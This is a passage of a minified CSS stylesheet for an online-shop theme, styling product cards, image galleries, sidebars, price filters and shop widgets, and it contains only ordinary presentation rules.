.btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:#fff0;color:#76bc21}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single .product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{-webkit-transition:none;transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product .nav-top>.swiper-button-prev{right:.5rem}.single-product .nav-top>.swiper-button-next{right:.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#76bc21}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;-webkit-transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,opacity 0.3s;transition:box-shadow 0.3s,opacity 0.3s,-webkit-box-shadow 0.3s}.product:hover .product-action,.product:hover .product-action-vertical,.product:hover .product-action-horizontal{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;-webkit-transition:-webkit-box-shadow 0.35s;transition:-webkit-box-shadow 0.35s;transition:box-shadow 0.35s;transition:box-shadow 0.35s,-webkit-box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;-o-object-fit:cover;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:.5rem;font-size:1.2em;letter-spacing:-.005em;color:#fff;line-height:1;padding:.6rem 1rem;border-radius:.3rem;text-transform:uppercase}.product-label.label-new{background:#76bc21;padding:.6rem 1rem}.product-label.label-discount{background:#ffb639}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:#fff0;color:inherit}.btn-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1.14em 0;line-height:1.2;background-color:#76bc21;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-.025em;text-transform:uppercase;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.btn-product:hover,.btn-product:active{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#fff0;padding:0}.btn-product.btn-link::after{margin-top:0}.btn-product.btn-sm{padding:.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i::before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#76bc21}.btn-cart.btn-link:hover,.btn-cart.btn-link:active{color:#76bc21}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:.4rem}.btn-product-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.btn-product-icon:hover,.btn-product-icon:active{border-color:#76bc21;color:#fff;background-color:#76bc21}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:.2rem}.btn-product-icon.loading{background-color:rgb(255 255 255 / .2)}.btn-product-icon.loading::before{opacity:.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff0;z-index:10;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:5px 5px 8px rgb(0 0 0 / .08);box-shadow:5px 5px 8px rgb(0 0 0 / .08);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:hover,.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus{background-color:#fff0;color:#76bc21}.product-details{position:relative;padding-top:1.7rem;background-color:#fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading::after{left:.9rem;top:.9rem}.product-details>.btn-wishlist:hover{color:#76bc21}.product-details>.btn-wishlist:hover i{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:.92em 0;font-size:1.3rem;font-weight:600;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:.3rem}.product-hidden-details .btn-cart:hover{background-color:#76bc21;border-color:#76bc21}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:.7rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#76bc21}.product-cat{margin-bottom:.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#76bc21}.product-variations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:.3rem;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #76bc21}.ratings-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:.3rem;font-size:1.2rem}.ratings-full,.ratings{position:relative;font-family:"wolmart";letter-spacing:.2em}.ratings-full{cursor:pointer;margin-right:.5rem}.ratings-full::before{content:"" "" "" "" "";color:rgb(0 0 0 / .16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings::before{content:"" "" "" "" "";color:#ffb639}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#76bc21}.product-price{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-.05em;line-height:1.6;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price .new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:.9rem}.sold-by{margin-bottom:.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#76bc21}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.product-slideup-content .btn-wishlist{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.product-slideup-content .btn-compare{-webkit-transform:translateX(-300%);transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{-webkit-box-shadow:0 5px 30px rgb(0 0 0 / .05);box-shadow:0 5px 30px rgb(0 0 0 / .05)}.product-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 11rem;flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 35.73%;flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .ratings-container,.product.text-center .product-action{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-pa-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading::after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:2rem}.product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 26rem;flex:0 0 26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:.5rem}.product-list .ratings-container{margin-bottom:.9rem}.product-list .product-price{margin-bottom:.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.86em .5em;max-width:17.6rem;background-color:#fff0;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:.3rem;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#76bc21;border-color:#76bc21;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 .8rem 0 0;font-size:1.7rem}.product-absolute::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgb(34 34 34 / .6);opacity:0;z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;margin-top:1rem;-webkit-transition:margin-top 0.3s,opacity 0.3s;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{-webkit-box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5);box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5)}.product-absolute:hover::before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.sidebar-active .sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-overlay{visibility:visible;opacity:.5}.sidebar-active .sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-close{opacity:1;visibility:visible}.sidebar-active .sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.sidebar-overlay,.sidebar-toggle,.sidebar-content,.sidebar-close{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgb(0 0 0 / .8);opacity:0;visibility:hidden;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:.6;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:.3rem 0 0 .3rem}.left-sidebar .sidebar-toggle{border-radius:0 .3rem .3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;-webkit-transition:opacity 0.4s,visibility 0.4s;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;-webkit-transition:opacity 0.4s,-webkit-transform 0.4s;transition:opacity 0.4s,-webkit-transform 0.4s;transition:transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s,-webkit-transform 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{-webkit-transform:translateX(100%);transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.3rem 0 1rem}.price-range input{padding:.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-outer-spin-button,.price-range input::-webkit-inner-spin-button{-webkit-appearance:none}.price-range input::-webkit-input-placeholder{color:inherit}.price-range input::placeholder,.price-range input::-webkit-input-placeholder,.price-range input::-moz-placeholder{color:inherit}.price-range .delimiter{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem .2rem}.filter-items a:hover{color:#76bc21}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a::before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a::before{text-indent:0}}.filter-items.item-check .active>a::before{content:"";background-color:#76bc21;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a::before{content:none}.filter-items .show>a{color:#76bc21}.filter-items .show>a i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:.2rem 0}.filter-items ul::before{content:"";position:absolute;left:0;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;-webkit-box-flex:0;-ms-flex:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:.65em;padding-bottom:.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box::before{right:.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort)::before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;-webkit-box-shadow:0 5px 16px rgb(0 0 0 / .12);box-shadow:0 5px 16px rgb(0 0 0 / .12);background-color:#fff}.toolbox-horizontal .filter-items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:1rem .5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:.5em 1em;border-radius:.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#76bc21;color:#fff}.toolbox-horizontal .select-menu::before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:.65em 4.3em .65em 1.2em;text-transform:none;border-radius:.3rem;-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a::before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-.025em}.widget-icon-box{padding:0 2rem;border-radius:.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:.7rem;font-size:1.6rem}.widget.widget-products .title.title-link::before{height:2px;background-color:#666;bottom:-.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:.3rem}.widget.widget-products .swiper-button-next{right:.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) .widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:.3rem 0 0 .3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 .3rem .3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:hover,.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-prev{right:.4rem}.widget-posts .swiper-button-next{right:.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:.5rem 1rem .5rem 0;padding:.5rem .9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:.3rem;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#76bc21;color:#76bc21}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact 